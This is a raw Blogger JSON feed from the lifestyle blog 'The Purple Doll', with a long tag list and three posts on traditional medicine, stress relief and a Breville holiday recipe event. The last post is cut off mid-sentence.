club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6675495938392823642"},"published":{"$t":"2022-02-09T01:37:00.015+08:00"},"updated":{"$t":"2022-02-09T14:24:13.448+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traditional"}],"title":{"type":"text","$t":"The Pros and Cons of Traditional Medicine"},"content":{"type":"html","$t":"While many people used to shun traditional medicine, more and more people are now using it for various reasons. However, there is still a lot that is unclear when it comes to traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you are considering making the switch to traditional medicine but you’re not sure if it’s the right fit for you, you’ve come to the right place. This post will be discussing some of the most important pros and cons of traditional medicine these days.\n\u003Cbr\u003E\u003Cbr\u003E\nThis way, you have access to the information you need, and you can make an informed decision. If you have any doubts, you can always do more research on the subject. It is also important to note that you need to consult your doctor if you plan on making any changes to your medication.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"565\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\n\u003Ch2\u003EPros\u003C\/h2\u003E\n\u003Cbr\u003E\nOne of the biggest benefits of traditional medicine is that it gives you more control over your own health, which means you don’t need to rely on others as much.\n\u003Cbr\u003E\nMost traditional forms of medicine don’t need a doctor’s prescription, which means you can get what you feel your body needs. Many people also prefer that traditional medication makes use of natural ingredients.\n\u003Cbr\u003E\nAnother pro is that traditional medicine can help you with things that modern medicine might not always be able to. You can get traditional medicine for nearly any problem you may have. For example, \u003Ca href=\"https:\/\/daodrops.com\/products\/maca-drops\" target=\"_blank\"\u003EMaca liquid drops\u003C\/a\u003E can help increase your libido.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ECons\u003C\/h2\u003E\n\u003Cbr\u003E\nOf course, everything that has its pros will also have its cons. There are many downsides to traditional medicine. One of the biggest ones is that there is not always proof that it works. While studies have shown that certain forms of traditional medicine are indeed effective, the same is not\ntrue for all kinds of traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nAnother negative consequence of traditional medicine is that people often feel ashamed about taking it, which means that they don’t talk to their doctors about it. This could lead to them taking traditional medicine that negatively interacts with their other medications and thus causes them\nharm.\n\u003Cbr\u003E\u003Cbr\u003E\nBut there’s no reason to be ashamed. Rather talk to your doctor about your questions regarding traditional medicine when it’s time for your next \u003Ca href=\"https:\/\/www.healthline.com\/health\/how-often-should-you-get-routine-checkups-at-the-doctor\" target=\"_blank\"\u003Echeckup\u003C\/a\u003E so that you can make sure you’re doing the right thing for your health.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EIn Conclusion\u003C\/h2\u003E\n\u003Cbr\u003E\nTaking traditional medication doesn’t mean you need to entirely cut out modern medical practices. You can still see your doctor and talk about your options. In fact, many doctors are supportive of traditional medicine practices.\n\u003Cbr\u003E\u003Cbr\u003E\nYou should always take care of your health, whatever that looks like for you. For most people, it means exercising, eating good food, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html\" target=\"_blank\"\u003Emanaging their stress\u003C\/a\u003E, and taking medication when needed – whether that medication is traditional or modern.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you do decide to try traditional medicine, don’t just buy it from anyone, since you may get scammed. Rather look up reputable practitioners and support them. As long as your doctor is on board, there’s no harm in trying traditional medication. If it makes no difference in your life, you can always stop taking it."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6675495938392823642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html#comment-form","title":"68 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html","title":"The Pros and Cons of Traditional Medicine"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"68"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7409644666374312652"},"published":{"$t":"2021-06-26T21:30:00.010+08:00"},"updated":{"$t":"2022-02-09T13:49:49.379+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"}],"title":{"type":"text","$t":"Fast Ways to Eliminate Stress and Anxiety from Your Daily Life"},"content":{"type":"html","$t":"In modern life, it can be easy for stress and anxiety levels to get a little out of control. If this sounds familiar, you aren’t alone, as everyone experiences this from time to time. Whether it’s relationship issues, work-related problems, or bills that need to be paid, life’s problems can be tricky at the best of times.\n\u003Cbr\u003E\u003Cbr\u003E\nThankfully, with a helping hand and some gentle encouragement, you can quickly eliminate any stress and anxiety you have. The key is to have an open-mind and to be proactive. Sound good? Let’s look at some tips.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"476\" data-original-width=\"849\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s320\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EGain access to the best healthcare possible\u003C\/h2\u003E\n\u003Cbr\u003E\nHealthcare professionals, from doctors to nurses and therapists, make the world a better place. They provide all the care that people need to ensure they are healthy (physically and mentally). Without these professionals, life simply wouldn’t be the same.\n\u003Cbr\u003E\u003Cbr\u003E\nTherefore, if you’re experiencing stress and anxiety, it’s a great idea to be registered with the best healthcare practice possible. This way, you can receive any treatment and help that you require.\n\u003Cbr\u003E\u003Cbr\u003E\nThese days, healthcare is becoming much more modern. For example, virtual appointments, where you speak to a doctor via video call over your smartphone or computer, are now possible. To gain access to excellent healthcare that includes the option for virtual appointments, check out \u003Ca href=\"https:\/\/www.relianturgentcare.com\/\" target=\"_blank\"\u003EReliant\u003C\/a\u003E. They’ll take care of you.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ETalk with your friends and family\u003C\/h2\u003E\n\u003Cbr\u003E\nAs the famous saying goes, “a problem shared is a problem halved.”\n\u003Cbr\u003E\u003Cbr\u003E\nSimply through talking, you’ll start to feel any weight on your shoulders suddenly decrease. Your friends and family will be able to provide you with advice and solutions, and consistently assure you that you’re not alone.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EExercise, exercise, exercise\u003C\/h2\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/edition.cnn.com\/2021\/01\/06\/health\/daily-exercise-increase-life-span-study-wellness\/index.html\" target=\"_blank\"\u003EExercise\u003C\/a\u003E helps to alleviate stress and anxiety. This is achieved through decreasing muscle tension, while also distracting your mind from the subject (or subjects) that are causing you distress.\n\u003Cbr\u003E\u003Cbr\u003E\nEvery day, do your best to get some exercise in. It doesn’t need to be much – even if it’s just a half-hour walk\naround your neighborhood.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ESet goals\u003C\/h2\u003E\n\u003Cbr\u003E\nGoals help to give focus and direction in life, which is particularly useful when you’re feeling stressed and anxious. Whether it’s learning a new skill or writing a journal entry every day, you should set yourself achievable goals to follow. You’ll be surprised how much this helps, as it gives you a major boost whenever you tick a goal off your list.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EEngage with like-minded people through online forums and communities\u003C\/h2\u003E\n\u003Cbr\u003E\nThe digital world of the internet – despite some flaws – is an incredible mental health tool. One of the main reasons for this is because it provides you access to a wide range of different forums and communities where you can chat with other like-minded people. For example, there are countless forums dedicated to mental health discussions, such as \u003Ca href=\"https:\/\/www.mentalhealthforum.net\/\" target=\"_blank\"\u003Ehttps:\/\/www.mentalhealthforum.net\/\u003C\/a\u003E.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EDo breathing exercises\u003C\/h2\u003E\n\u003Cbr\u003E\nYou’ll be pleased to know there’s a whole bunch of breathing exercises you can do to de-stress and reduce anxiety. You can do these exercises anytime, anywhere. They’re super simple, too – so you don’t need to worry about any potential complexities."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7409644666374312652\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html#comment-form","title":"70 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7409644666374312652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2021\/06\/fast-ways-to-eliminate-stress-in-your-daily-life.html","title":"Fast Ways to Eliminate Stress and Anxiety from Your Daily Life"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"70"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8295454730728585748"},"published":{"$t":"2020-12-26T14:42:00.031+08:00"},"updated":{"$t":"2020-12-27T17:05:59.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"},"content":{"type":"html","$t":"While this year has been challenging for many of us, it's not to say that there weren't any good points. For one, a lot of us have actually started new hobbies and developing more skills while we spent most of 2020 at home. I myself began getting seriously into coffee this year, and making \u003Ca href=\"https:\/\/youtube.com\/c\/thepurpledoll\" target=\"_blank\"\u003Ehome cafe videos on Youtube\u003C\/a\u003E. I've also seen a lot of friends and acquaintances developing their cooking and baking skills.\n\u003Cbr\u003E\u003Cbr\u003E\nWith the year 2020 almost coming to an end, it would be fitting to go out with a bang. Even if we all faced unexpected challenges, there's still a very good reason to celebrate with a spread of homecooked holiday favorites, self-baked sweets and pastries, or even homemade drinks from your home cafe.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"baked instead of fried with breville\" border=\"0\" width=\"600\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s320\/Baked+instead+of+Fried.jpg\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nTo help us plan for the holidays, \u003Cb\u003EBreville Philippines\u003C\/b\u003E held the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E last December 12 and 19 -- an online Christmas countdown event where top chefs, pastry chefs and baristas share easy-to-make Yultide-themed recipes perfect for the holiday season. And while the event itself has already passed, you can easily view the replay on Breville Philippines' Facebook page (Bravo, Breville \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 1\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\/videos\/1022083004869661\/?__cft__[0]=AZVx-L7ZA1r4JqxtgbjfZb36mJ_67M_IFImZz65OpIgq5Kdn411_GN7glXcRr5OzVyDUGGf-yBnqH4uCPr5Wa19jN2e-QkPMUSOkrhlciAJotcwUdItW1GdSmOxwp3GX6IbVo-V82uVqf7TK03o3yqLINr0_MssVtLB32LRIXzjfOQ\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003EPart 2\u003C\/a\u003E).\n\u003Cbr\u003E\u003Cbr\u003E\nI was able to watch \u003Cb\u003EBravo, Breville Part 1\u003C\/b\u003E on replay, and I'm sure you'll learn something from watching it too! Chef Myke \"Tatung\" Sarthou made \u003Ci\u003E\u003Cb\u003EChicken Galantina\u003C\/b\u003E\u003C\/i\u003E, with Chef Waya Araos-Wijangco making \u003Ci\u003E\u003Cb\u003ETabouleh\u003C\/b\u003E\u003C\/i\u003E (a Middle-Eastern salad) and a \u003Ci\u003E\u003Cb\u003ELemon Meringue Pie\u003C\/b\u003E\u003C\/i\u003E. Celebrity and coffee enthusiast Mikael Daez on the oher hand, was also on video chat where he shared his \u003Ci\u003E\u003Cb\u003EIced Peanut Butter Mocha\u003C\/b\u003E\u003C\/i\u003E coffee recipe, along with stories of his love of coffee.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Bravo Breville Part 1\" border=\"0\" width=\"740\" data-original-height=\"521\" data-original-width=\"958\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdc1nxs2AOJROzoF8-P5GwLiAdopcGMmSle0QpOQFcpmkhoSexG97qUdr94-j9hCU4x50K6qH6lczHJtn6kCt404PalryEsEgYlqPnNnTBU4tmn6tsascva8KP2svQBLBzAVQRjoforREn\/s400\/Bravo+Breville+Part+1.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nFor \u003Cb\u003EBravo, Breville Part 2\u003C\/b\u003E, more Breville Masters graced us with their presence which means more recipes to try this holiday 